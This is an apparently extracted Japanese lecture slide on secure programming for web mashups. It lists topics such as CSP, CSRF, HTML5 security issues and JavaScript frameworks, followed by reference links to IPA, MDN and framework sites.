

◆ W3Cにおいては CSP 1.1 がドラフト段階

# **6.** 他のマッシュアップ論点







- CSP(Content Security Policy)
- クライアント側マッシュアップにおけるリクエス ト強要(CSRF)
- HTML5新機能に潜在するセキュリティ課題
- JavaScript向けフレームワーク
- サーバ側マッシュアップ

◆ Internet Explorer 固有の問題



#### 参考URI

- 『セキュア・プログラミング講座』
	- h[ttps://www.ipa.go.jp/archive/security/vuln/](http://www.ipa.go.jp/security/awareness/vendor/programming/) programming/index.html
		- 「第1章 総論」 から 「マッシュアップにおけるセキュアプログラミング」
		- 「第8章 マッシュアップ」
	- CSP(Content Security Policy)
		- https://developer.mozilla.org/ja/docs/Security/CSP
- JavaScript 向けフレームワーク
	- AngularJS
		- http://www.angularjs.org
	- Knockout.js
		- http://knockoutjs.com
	- Backbone.js
		- http://backbonejs.org